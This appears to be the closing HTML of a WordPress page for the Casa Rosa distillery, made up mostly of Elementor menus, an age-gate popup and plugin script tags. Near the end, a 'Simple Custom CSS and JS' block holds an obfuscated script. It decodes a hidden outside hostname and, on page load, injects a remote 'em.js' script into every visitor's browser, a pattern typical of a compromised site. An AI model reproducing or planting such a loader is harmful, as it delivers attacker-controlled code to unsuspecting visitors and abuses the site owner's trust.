				<div class="elementor-element elementor-element-c48ed9b elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="c48ed9b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-c48ed9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#" data-ps2id-api="true" class="elementor-item elementor-item-anchor" tabindex="-1">Elaboración artesanal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Producción sustentable</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://destileriacasarosa.com/contacto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f9ef81 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="4f9ef81" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-4f9ef81" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#" data-ps2id-api="true" class="elementor-item elementor-item-anchor" tabindex="-1">Elaboración artesanal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Producción sustentable</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://destileriacasarosa.com/contacto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7c7a5c elementor-widget elementor-widget-spacer" data-id="b7c7a5c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f82900 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f82900" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/casarosaolavarriamdp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1396" class="elementor elementor-1396 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e26b5b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e26b5b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab01e0" data-id="7ab01e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-42e0454 elementor-widget elementor-widget-image" data-id="42e0454" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="203" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20203%20203'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Casa-Rosa-logo-circular-1.svg" /><noscript><img width="203" height="203" src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Casa-Rosa-logo-circular-1.svg" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee33d2e elementor-widget elementor-widget-spacer" data-id="ee33d2e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26b63c6 elementor-widget elementor-widget-heading" data-id="26b63c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">¿Eres mayoR de 18 años?</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0fc80a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0fc80a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0669ed7" data-id="0669ed7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3640eb9 elementor-align-right elementor-widget elementor-widget-button" data-id="3640eb9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Si lo soy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-04e5947" data-id="04e5947" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3338587 elementor-align-left elementor-widget elementor-widget-button" data-id="3338587" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.google.com/search?q=Casa+Rosa+Olavarr%C3%ADa+MDP" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">No lo soy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a38ca9 elementor-widget elementor-widget-spacer" data-id="7a38ca9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3290491 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3290491" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Al ingresar a este sitio acepta el uso de cookies para su correcto funcionamiento					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-792b78f elementor-widget elementor-widget-text-editor" data-id="792b78f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<a href="https://www.google.com/search?q=Casa+Rosa+Olavarr%C3%ADa+MDP">Rechazar</a>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83d814d elementor-widget elementor-widget-spacer" data-id="83d814d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-37b0f1f elementor-widget elementor-widget-text-editor" data-id="37b0f1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2022 &#8211; CASA ROSA					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e209141 elementor-widget elementor-widget-spacer" data-id="e209141" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://destileriacasarosa.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-419-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-419.css?ver=1662473937' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1739880063' type='text/css' media='all' />
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.8" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/destileriacasarosa.com\/wp-admin\/admin-ajax.php","nonce":"719700a4f6","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=1739880063" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/destileriacasarosa.com\/wp-content\/uploads\/2022\/08\/Casa-Rosa.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/destileriacasarosa.com\/wp-content\/uploads\/2022\/08\/Casa-Rosa.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
/* ]]> */
</script>
<script type="module" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.7.5" id="instant-page-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1662597140" id="wpmssab-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1662597140" id="wpmss-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/destileriacasarosa.com\/wp-admin\/admin-ajax.php","nonce":"799ca4b07b","urls":{"assets":"https:\/\/destileriacasarosa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/destileriacasarosa.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/destileriacasarosa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.4" id="share-link-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.4","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/destileriacasarosa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3032,"title":"Bayern%20Munich%20Against%20Manchester%20City%20Odds%2C%20Anticipate%2C%20Begin%20Go%20out%20-%20Casa%20Rosa","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.5" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.5" id="e-sticky-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=2.7.7" id="dce-settings-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=2.7.7" id="dce-fix-background-loop-js"></script>
<!-- Hide and Show Desktop Header -->
<script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.top = "0";
  } else {
    document.getElementById("hide-header").style.top = "-87.27px"; /* adjust this value to the height of your header */
  }
  prevScrollpos = currentScrollPos;
}
</script>
<style>
/* Show Hide Sticky Header Speed Control */
#hide-header {
	transition: all .4s ease!important;
}
</style>

<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2c5c9a75a780f90fb9c483d54dacb40d --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://destileriacasarosa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg
body_size: 7571
content:
<svg id="Casa_Rosa" data-name="Casa Rosa" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="217.333" height="67.27" viewBox="0 0 217.333 67.27">
  <defs>
    <clipPath id="clip-path">
